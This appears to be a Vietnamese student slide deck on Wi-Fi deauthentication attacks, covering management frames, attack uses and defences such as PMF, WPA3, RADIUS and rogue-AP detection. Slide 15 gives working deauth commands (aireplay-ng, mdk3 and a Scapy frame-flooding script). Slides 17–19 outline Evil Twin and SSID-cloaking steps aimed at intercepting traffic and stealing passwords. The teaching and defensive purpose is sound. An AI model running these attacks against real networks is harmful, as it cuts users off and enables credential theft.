Slide 1











TẤN CÔNG
NGẮT KẾT NỐI WIFI

Slide 2

Member
Nguyễn Bá Chí Tân
Nguyễn Công Quang
Nguyễn Hữu Trí
Dương Gia Lâm
Trần Anh Nhật Việt

Slide 3


WIFI - Cách hoạt động

Slide 4

WIFI - Thông số
SSID (Service Set Identifier) - Tên mạng Wi-Fi
BSSID (Basic Service Set Identifier) - Địa chỉ MAC của AP
ENC (Encryption) - Loại mã hóa
Channel - Kênh Wi-Fi

Slide 5




WIFI - Mô hình

Slide 6
WIFI - Mô hình

Slide 7
WIFI - Mô hình

Slide 8
WIFI - Mô hình

Slide 9


WIFI
Xác thực

Slide 10

WIFI
Xác thực

Slide 11

Management Frame

Slide 12

Management Frame

Slide 13

Deauthentication Frame

Slide 14

Deauthentication Frame

Slide 15

Công cụ
aireplay-ng \
--deauth 10 \
-a 00:11:22:33:44:55 \
-c 66:77:88:99:AA:BB \
wlan0mon
from scapy.all import *
client_mac = "66:77:88:99:AA:BB"
ap_mac = "00:11:22:33:44:55"
iface = "wlan0mon"
dot11 = Dot11(
addr1=client_mac,
addr2=ap_mac,
addr3=ap_mac)
deauth_frame = RadioTap()/dot11/Dot11Deauth(reason=7)
sendp(deauth_frame, iface=iface, count=100, inter=0.1)
mdk3 wlan0mon d \
-c 6 \
-b 00:11:22:33:44:55

Slide 16
Ứng dụng
1
2
3
4
Evil Twin Attack
SSID Clocking
Kiểm thử mạng Wi-Fi
Kiểm tra roaming

Slide 17
Evil Twin Attack
⚔ Mục đích: dụ nạn nhân kết nối vào điểm truy cập giả mạo (Fake AP)
📌Cách thức tấn công:
1️⃣ Tạo Fake AP (hostapd, airbase-ng)
2️⃣ Ngắt kết nối nạn nhân (aireplay-ng, mdk3)
3️⃣ Tấn công:
Chặn dữ liệu (Wireshark, tcpdump)
Tấn công SSL Strip (Bettercap)
Đánh cắp mật khẩu (dnsspoof, ettercap)

Slide 18

Evil Twin
Attack

Slide 19
SSID Cloaking
⚔ Mục đích: Lấy SSID của thiết bị ẩn .
📌 Cách thức tấn công:
1. Xác định SSID bị ẩn (lấy SSID ẩn trong Probe Response)
2. Tạo AP giả với SSID đó
3. Ép thiết bị kết nối vào AP giả

Slide 20
🛠 Kiểm thử mạng Wi-Fi
Mục đích:
Đánh giá độ an toàn của hệ thống Wi-Fi
Tránh bị tấn công từ bên trong
Cách thức:
Mô phỏng Deauth Attack
Nếu hệ thống có 802.11w (PMF) hoặc các cơ chế bảo mật khác
--> Mạng an toàn
Nếu không có cơ chế bảo vệ --> đề xuất sử dụng 802.11w hoặc WPA3-Enterprise

Slide 21
Kiểm tra roaming
Mục đích: Kiểm tra hiệu suất roaming (chuyển vùng)
Cách thức:
1. Xác định AP và thiết bị (airodump-ng)
2. Theo dõi lưu lượng thiết bị (airodump-ng)
3. Ép thiết bị roaming (aireplay-ng)
Nếu thiết bị kết nối vào AP manh hơn --> hỗ trợ roaming

Slide 22
Phòng chống
1
2
3
4
5
6
WPA3
PMF (Protected Management Frame)
Authentication với Radius Server
IDS phát hiện deauth
Detect Rouge AP
Bảo vệ wifi cá nhân

Slide 23
WPA3
(Wi-Fi Protected Access)
Bao gồm:
WPA3-Personal: sử dụng Simultaneous Authentication of Equals (SAE)
WPA3-Enterprise:
Protected Management Frames (PMF)
TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384
TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384
TLS_DHE_RSA_WITH_AES_256_GCM_SHA384

Slide 24

Protected Management Frames (PMF)

Slide 25

Protected Management Frames (PMF)

Slide 26

Protected Management Frames (PMF)

Slide 27


Slide 28

Authentication
using
Radius Server

Slide 29

IDS Kismet

Slide 30


Phát hiện rogue AP giả mạo

Slide 31



Cách bảo vệ mạng cá nhân

Slide 32

Demo

Slide 33
